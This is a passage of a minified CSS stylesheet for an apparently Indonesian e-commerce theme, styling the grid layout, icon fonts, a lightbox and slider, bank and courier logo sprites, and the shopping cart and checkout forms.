800px){.grid-12{width:100%}.grid-11{width:91.666663%}.grid-10{width:83.33%}.grid-9{width:74.999997%}.grid-8{width:66.66666664%}.grid-7{width:58.333%}.grid-6{width:50%}.grid-5{width:41.6665%}.grid-4{width:33.33%}.grid-3{width:24.99%}.grid-2{width:16.66666%}.grid-1{width:8.33%}.grid-t-12{width:100%}.grid-t-11{width:91.666663%}.grid-t-10{width:83.33%}.grid-t-9{width:74.999997%}.grid-t-8{width:66.66666664%}.grid-t-7{width:58.333%}.grid-t-6{width:50%}.grid-t-5{width:41.6665%}.grid-t-4{width:33.33%}.grid-t-3{width:24.99%}.grid-t-2{width:16.66666%}.grid-t-1{width:8.33%}}.pull-left{float:left}.pull-right{float:right}@font-face{font-family:'virtarich';src:url(../font/virtarich.eot?99312259);src:url(../font/virtarich.eot?99312259#iefix) format("embedded-opentype"),url(../font/virtarich.woff?99312259) format("woff"),url(../font/virtarich.ttf?99312259) format("truetype"),url(../font/virtarich.svg?99312259#virtarich) format("svg");font-weight:400;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"virtarich";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-mail:before{content:'\e800'}.icon-picture:before{content:'\e801'}.icon-th-list:before{content:'\e802'}.icon-cancel:before{content:'\e803'}.icon-print:before{content:'\e804'}.icon-comment-empty:before{content:'\e805'}.icon-basket:before{content:'\e806'}.icon-list:before{content:'\e807'}.icon-android:before{content:'\e808'}.icon-youtube-squared:before{content:'\e809'}.icon-whatsapp:before{content:'\e80a';background-color:#0C3;color:#FFF;border-radius:4px}.icon-twitter-squared:before{content:'\e80b'}.icon-instagramm:before{content:'\e80c'}.icon-mobile:before{content:'\e80d'}.icon-angle-right:before{content:'\e80e'}.icon-angle-left:before{content:'\e80f'}.icon-angle-double-right:before{content:'\e810'}.icon-bbm:before{content:'\e811';background-color:#000;padding:1px 0;color:#FFF;border-radius:2px}.icon-angle-double-left:before{content:'\e812'}.icon-search:before{content:'\e813'}.icon-user:before{content:'\e814'}.icon-ok-squared:before{content:'\e815'}.icon-cancel-circled:before{content:'\e816'}.icon-plus:before{content:'\e817'}.icon-minus:before{content:'\e818'}.icon-thumbs-up:before{content:'\e819'}.icon-download:before{content:'\e81a'}.icon-quote-left:before{content:'\e81b'}.icon-quote-right:before{content:'\e81c'}.icon-direction:before{content:'\e81d'}.icon-phone-squared:before{content:'\e81e';font-size:18px}.icon-up-circled:before{content:'\e81f'}.icon-down-dir:before{content:'\e820'}.icon-right-open:before{content:'\e821'}.icon-left-open:before{content:'\e822'}.icon-angle-circled-left:before{content:'\e823'}.icon-angle-circled-right:before{content:'\e824'}.icon-up-circled-1:before{content:'\e825'}.icon-facebook-squared:before{content:'\e826'}.icon-gplus-squared:before{content:'\e827'}.icon-youtube:before{content:'\e828'}.icon-info-circled:before{content:'\e829'}.icon-calendar:before{content:'\e82a'}.icon-truck:before{content:'\e82b'}.icon-pinterest-squared:before{content:'\e82c'}.pull-right{float:right}.pull-left{float:left}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.lSSlideOuter{overflow:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:before,.lightSlider:after{content:" ";display:table}.lightSlider{overflow:hidden}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper > .lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);-webkit-transition:all 1s;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade > *{position:absolute!important;top:0;left:0;z-index:9;margin-right:0;width:100%}.lSSlideWrapper.usingCss .lSFade > *{opacity:0;-webkit-transition-delay:0;transition-delay:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.lSSlideWrapper .lSFade > .active{z-index:10}.lSSlideWrapper.usingCss .lSFade > .active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg > li{cursor:pointer;display:inline-block;padding:0 5px}.lSSlideOuter .lSPager.lSpg > li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;-webkit-transition:all .5s linear 0;transition:all .5s linear 0}.lSSlideOuter .lSPager.lSpg > li:hover a,.lSSlideOuter .lSPager.lSpg > li.active a{background-color:#428bca}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{list-style:none outside none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{opacity:.7;overflow:hidden;-webkit-transition:opacity .35s linear 0;transition:opacity .35s linear 0}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{opacity:1}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:before,.lSSlideOuter .lSPager.lSGallery:after{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction > a{width:32px;display:block;top:50%;height:32px;cursor:pointer;position:absolute;z-index:1;margin-top:-16px;opacity:.5;-webkit-transition:opacity .35s linear 0;transition:opacity .35s linear 0}.lSAction > .lSPrev:before{content:"\e823 ";font-family:virtarich;font-size:32px;display:inline-block;color:#666}.lSAction > .lSNext:after{content:"\e824 ";font-family:virtarich;font-size:32px;display:inline-block;color:#666}.lSAction > a:hover{opacity:1}.lSAction > .lSPrev{left:10px}.lSAction > .lSNext{right:10px}.lSAction > a.disabled{pointer-events:none}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider > *{width:100%!important;max-width:none!important}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lightSlider,.lSSlideOuter .lSPager{padding-left:0;list-style:none outside none}.lSSlideOuter.lSrtl .lightSlider,.lSSlideOuter.lSrtl .lSPager{padding-right:0}.lSSlideOuter .lightSlider > *,.lSSlideOuter .lSGallery li{float:left}.lSSlideOuter.lSrtl .lightSlider > *,.lSSlideOuter.lSrtl .lSGallery li{float:right!important}@-webkit-keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@-webkit-keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@-webkit-keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@-webkit-keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}.lSSlideOuter .rightEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}.lSSlideOuter .leftEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}.lSSlideOuter.vertical .rightEnd{-webkit-animation:topEnd .3s;animation:topEnd .3s;position:relative}.lSSlideOuter.vertical .leftEnd{-webkit-animation:bottomEnd .3s;animation:bottomEnd .3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}.bca,.mandiri,.bni,.bri,.bii,.cimb,.danamon,.panin,.permata,.bank-btn,.muamalat{background-image:url(../images/theme-id-bank.png);background-repeat:no-repeat;height:40px;width:100%;max-width:230px;box-sizing:border-box;margin:5px 0;padding-left:75px;word-wrap:break-word;float:left;font-weight:500}.bca{background-position:0 -5px}.mandiri{background-position:0 -55px}.bni{background-position:0 -105px}.bri{background-position:0 -155px}.bii{background-position:0 -205px}.cimb{background-position:0 -255px}.danamon{background-position:0 -305px}.panin{background-position:0 -355px}.permata{background-position:0 -405px}.bank-btn{background-position:0 -460px}.muamalat{background-position:0 -505px}.jne,.tiki,.pos,.pandu,.wahana,.elteha,.dacota,.herona{background-image:url(../images/theme-id-ekspedisi.png);background-repeat:no-repeat;float:left;height:50px;margin:2px;width:100px}.jne{background-position:0 0}.tiki{background-position:0 -58px}.pos{background-position:0 -116px}.pandu{background-position:0 -174px}.wahana{background-position:0 -232px}.elteha{background-position:0 -290px}.dacota{background-position:0 -348px}.herona{background-position:0 -406px}.bukalapak,.kaskus,.adsid,.tokopedia,.lamido{background-image:url(../images/theme-id-lapak.png);background-repeat:no-repeat;height:60px;width:100%;max-width:190px;box-sizing:border-box;text-align:center;float:left;margin:7px 10px;border-radius:10px}.bukalapak{background-position:0 0}.kaskus{background-position:0 -111px}.adsid{background-position:0 -222px}.tokopedia{background-position:0 -333px}.lamido{background-position:0 -434px}#marquee{position:relative;overflow:hidden;width:100%;color:#000;height:35px}#marquee .sections{position:absolute;left:0;top:0;white-space:nowrap}#marquee .section{padding:10px 30px;float:left}#marquee .section a{font-weight:700;text-decoration:underline}.vtr-popup{background:none repeat scroll 0 0 #fff;margin:20px auto;max-width:450px;padding:20px 30px;position:relative;text-align:left}.vtr-popup-close{float:right;font-size:22px}.keranjang{width:100%}#vtr-form{margin-top:10px;width:100%;box-sizing:border-box;float:left}#vtr-form label{font-size:14px;width:35%;float:left;padding:10px;text-align:right}#vtr-form input[type=text],#vtr-form textarea,#vtr-form select{width:50%;float:left;margin-bottom:10px;margin-left:10px;padding:5px;border-radius:5px;border:1px solid #CCC;box-sizing:border-box}#vtr-form input[readonly="readonly"]{background-color:#EBEBEB;font-weight:700}#vtr-form label.error{width:100%;color:#C33;padding:0;box-sizing:border-box;margin-top:-5px;margin-bottom:5px;font-size:12px;text-align:center}#vtr-form input.error,#vtr-form select.error{border:1px solid red;color:#333}.form-group{display:block;margin-bottom:0;vertical-align:middle;padding:0;width:100%;float:left}#kucing{width:100%;box-sizing:border-box;float:left}#kucing label{font-size:18px;width:35%;float:left;padding:10px;text-align:left;font-weight:500}#kucing input[type=text],#kucing textarea,#kucing select{width:50%;float:left;margin-bottom:10px;margin-left:10px;padding:5px;box-sizing:border-box;background-color:#fff;border:none}#kucing input[readonly="readonly"]{background-color:none;font-weight:500;font-size:18px}#kucing label.error{width:100%;color:#C33;padding:0;box-sizing:border-box;margin-top:-5px;margin-bottom:5px;font-size:12px;text-align:center}#kucing input.error,#kucing select.error{color:#333}#kucing .form-group{display:block;margin-bottom:0;vertical-align:middle;padding:0;width:100%;float:left;border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:#EBEBEB}#vtr-widget-form{margin-top:10px;width:100%;padding:10px;box-sizing:border-box}#vtr-widget-form form{width:100%}#vtr-widget-form label{font-size:18px;width:100%;float:left;padding:10px}#vtr-widget-form input[type=text],#vtr-widget-form textarea,#vtr-widget-form select{width:100%;float:left;margin-bottom:10px;padding:10px;border-radius:5px;border:1px solid #CCC;box-sizing:border-box}#vtr-widget-form input[type=submit]{margin-bottom:20px;width:100%;padding:15px;border-radius:5px;border:1px solid #7ac9b7;font-size:15px;cursor:pointer}.keranjang-thumb{width:100%;float:left;text-align:left;border:1px solid #ebebeb;background-color:#fff;margin-bottom:10px;box-sizing:border-box;padding:10px}.keranjang-thumb:nth-child(2n){float:right;margin-right:0}@media screen and (min-width: 650px){.keranjang-thumb{width:48%;min-height:550px;margin-right:10px;margin-bottom:10px;box-sizing:border-box;padding:20px}.keranjang-thumb:nth-child(2n){float:right;margin-right:0}}#subtotal{float:left;text-align:left;color:#000}#subtotal label{font-size:14px;width:35%;float:left;padding:0;text-align:left;font-weight:500}#subtotal ul{list-style-type:none;padding:0}#subtotal li{display:inline-block;padding-top:5px;padding-bottom:5px}#subtotal input[type=text]{width:50%;float:left;margin-bottom:0;margin-left:10px;padding:5px;box-sizing:border-box;background-color:#fff;border:none;border-radius:0;color:red}.button-widget{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:relative;float:left;display:block;overflow:hidden;margin:5px;background-image:linear-gradient(to bottom,white,white,#DEE4D6);width:95%;padding:10px 10px 20px 70px;border:1px solid #EBEBEB}.button-widget-icon{color:#555;font-size:40px;position:absolute;left:20px;line-height:32px}.button-widget-text{font-family:Arial,sans-serif;font-size:10px;letter-spacing:1px;text-transform:uppercase;color:#555;text-shadow:0 1px 1px rgba(255,255,255,0.9)}.button-widget-link{font-size:20px;color:#d7565b;line-height:16px;font-weight:700;text-shadow:1px 1px 2px rgba(255,255,255,0.5);display:block}.button-widget:hover{background-image:linear-gradient(to top,white,white,#DEE4D6)}.widget-slider{width:100%;height:275px;overflow:hidden}#new > div,#bestseller > div,#sale > div{padding:10px;height:275px;float:left;text-align:center;overflow:hidden}#widget-testimoni{width:100%;height:150px;overflow:hidden}#testimoni > div{padding:10px;height:150px;float:left;text-align:center;overflow:hidden}.testimoni{width:100%}.testimoni ul{list-style:none outside none;padding-left:0;max-height:150px;overflow:hidden}.content-testimoni li{text-align:center;height:150px}.produk-slider2{width:100%;margin-bottom:10px;max-height:200px;overflow:hidden}.produk-slider2 ul{list-style:none outside none}.content-produk2 li{background-color:#EBEBEB;text-align:center}.produk-slider{width:100%}.produk-slider ul{list-style:none outside none;max-height:350px;overflow:hidden}.content-produk li{background-color:#fff;text-align:center;height:270px;margin-top:10px;margin-right:5px}#search-widget{float:left;width:100%;text-align:center;overflow:hidden;padding:10px;box-sizing:border-box}#search-widget input[type=text],#search-widget select{width:100%;float:left;margin-bottom:10px;padding:10px;border-radius:5px;border:1px solid #CCC;box-sizing:border-box}#cat{width:100%;float:left;margin-bottom:10px;padding:10px;border-radius:5px;border:1px solid #CCC;box-sizing:border-box}.katalog{height:350px;width:100%;float:left;text-align:center;background-color:#fff}.katalog-gambar{height:200px;width:100%;margin:0 auto 10px;text-align:center}.katalog-title{width:auto;height:35px;padding-right:5px;padding-left:5px;overflow:hidden;clear:both;margin-top:5px;margin-bottom:5px}.katalog-harga{font-size:14px;margin-top:0;margin-right:0;margin-left:0;font-weight:700;padding:2px}#virtacart{font-size:12px;margin-bottom:10px}#virtacart table{width:100%;border-collapse:collapse;background-color:#fff}#virtacart th{background-color:#000;text-align:center;font-weight:700;color:#FFF;padding:8px;border:0}#virtacart td{padding:5px;border:0;vertical-align:middle;text-align:left;font-weight:400}#virtacart .thumb{width:70px;padding:5px}#virtacart .jumlah{width:30px}#virtacart .berat{width:30px}#virtacart .harga{max-width:50px}#virtacart input[type=text]{width:auto;float:left;margin-bottom:0;margin-left:0;padding:5px;border-radius:5px;border:1px solid #CCC}#virtacart-betul,#virtacart-salah{display:none;position:fixed;z-index:9999;padding:10px;color:#FFF;width:100%;top:0;left:0;text-align:center;border:medium none;font-size:14px;font-weight:700;line-height:18px}#virtacart-betul{background-color:rgba(0,0,0,0.8)}#virtacart-salah{background-color:rgba(255,0,0,0.8)}.virtacart-remove{font-size:14px}.screenReader{left:-9999px;position:absolute;top:-9999px}.salahbos{background:#f2f3f6;border:1px solid #7e8aa2;padding:10px;font-size:18px;color:red;font-weight:700;text-align:center}.thanks{font-size:16px;color:#000;text-align:left}.thanks-half{width:46%;min-height:130px;float:left;padding:10px;border:1px solid #ebebeb;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-top:10px}.thanks-half:nth-child(2n){float:right}@media(max-width:685px){.thanks-half{width:100%;height:auto;float:left;box-sizing:border-box}.thanks-half:nth-child(2n){float:left}}.contact-ym{width:100%;max-width:200px;text-align:center;float:left;font-weight:700;padding:5px;box-sizing:border-box}.kontak{font-size:16px;word-wrap:break-word;padding:5px}.kontak h2{margin-top:0}.kontak br{content:" ";display:block;margin:5px}